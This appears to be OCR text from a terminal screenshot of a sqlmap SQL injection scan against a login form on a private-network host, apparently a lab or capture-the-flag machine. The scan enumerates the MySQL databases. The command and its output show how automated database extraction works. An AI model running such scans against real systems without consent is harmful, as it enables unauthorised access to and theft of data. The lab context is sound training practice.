 root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali:~# sqlmap -o -u http://192.168.43.215:1337/978345210/index.php --forms --dbs
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.3.11#stable}
|_ -| . [']     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obe
y all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this
program
[*] starting @ 18:04:53 /2020-04-23/
[18:04:53] [INFO] testing connection to the target URL
[18:04:53] [INFO] heuristics detected web page charset 'ascii'
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=a68j22uivt6...adns1lj1q3'). Do you want to use those [Y/n] y
[18:05:07] [INFO] searching for forms
[#1] form:
POST http://192.168.43.215:1337/978345210/index.php
POST data: username=&password=&submit=%20Login%20
root@kali: ~
File Actions Edit View Help
root@kali: ~
back-end DBMS: MySQL >= 5.0.12
[18:06:53] [INFO] fetching database names
[18:06:53] [INFO] fetching number of databases
[18:06:53] [INFO] resumed: 4
[18:06:53] [INFO] resumed: information_schema
[18:06:53] [INFO] resumed: Webapp
[18:06:53] [INFO] resumed: mysql
[18:06:53] [INFO] resumed: performance_schema
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] Webapp
[18:06:53] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.sqlmap/output/results-04232020_0606pm.c
sv'
[18:06:53] [WARNING] you haven't updated sqlmap for more than 174 days!!!
[*] ending @ 18:06:53 /2020-04-23/
root@kali:~#